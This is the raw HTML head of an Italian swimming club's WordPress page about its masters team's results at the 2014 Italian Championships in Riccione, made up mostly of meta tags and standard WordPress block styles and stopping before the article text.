

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/
body_size: 18608
content:
		<!doctype html>
		<html lang="it-IT">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione &#8211; SAFA2000</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/">
<meta name="description" content="Anche per quest&#039;anno è terminata l&#039;avventura della squadra master ai Campionati Italiani di Riccione. Edizione straordinaria per il numero degli iscritti, ben 3">
<meta property="og:title" content="MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione &#8211; SAFA2000">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="master riccione">
<meta property="og:description" content="Anche per quest&#039;anno è terminata l&#039;avventura della squadra master ai Campionati Italiani di Riccione. Edizione straordinaria per il numero degli iscritti, ben 3">
<meta property="og:url" content="https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/">
<meta property="og:locale" content="it_IT">
<meta property="og:site_name" content="SAFA2000">
<meta property="article:published_time" content="2014-03-07T17:13:45+01:00">
<meta property="article:modified_time" content="2018-09-10T18:50:45+02:00">
<meta property="og:updated_time" content="2018-09-10T18:50:45+02:00">
<meta property="article:section" content="Agonismo Master">
<meta property="article:tag" content="Campionati Italiani Master di nuoto Riccione">
<meta property="article:tag" content="giugno 2014">
<meta property="article:tag" content="master agonismo">
<meta property="article:tag" content="riccione 2014">
<meta property="fb:app_id" content="457435619754422">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.safa2000.it/wp-content/uploads/2014/07/master-riccione.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; Feed" href="https://www.safa2000.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; Feed dei commenti" href="https://www.safa2000.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; MASTER Sono terminati con risultati straordinari i Campionati Italiani di Riccione Feed dei commenti" href="https://www.safa2000.it/2014/03/master-degli-straordinari-campionati-italiani-per-la-nostra-squadra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.safa2000.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safa2000.it%2F2014%2F03%2Fmaster-degli-straordinari-campionati-italiani-per-la-nostra-squadra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.safa2000.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safa2000.it%2F2014%2F03%2Fmaster-degli-straordinari-campionati-italiani-per-la-nostra-squadra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-rss-inline-css' type='text/css'>
ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/rss/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-bab26804{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20) 2em;}
/*# sourceURL=core-block-supports-inline-css */
</style>

